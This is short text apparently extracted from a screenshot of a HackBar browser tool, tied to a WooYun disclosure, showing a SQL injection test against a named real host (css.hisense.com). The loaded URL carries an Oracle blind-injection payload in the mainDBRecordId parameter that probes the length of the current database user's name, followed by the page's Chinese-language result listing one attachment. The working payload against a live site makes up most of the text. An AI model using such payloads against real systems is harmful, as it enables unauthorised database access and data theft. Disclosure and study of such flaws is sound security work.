 IT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://css.hisense.com/HXCSS/PagePopUp.do?method=affixManager&mainDBTable=eb_bulletin_inf&mainDBRecordId=2015040221685067%27and%20length%28SYS_CONTEXT%28%27USERENV%27,%27CURRENT_USER
Split URL
%27%29%29=5--&isOnlyview=true
Execute
Enable Post data Enable Referrer
询到1条记录
选择 附件文件名 后缀名
hxcssca.crt crt
www.wooyun.org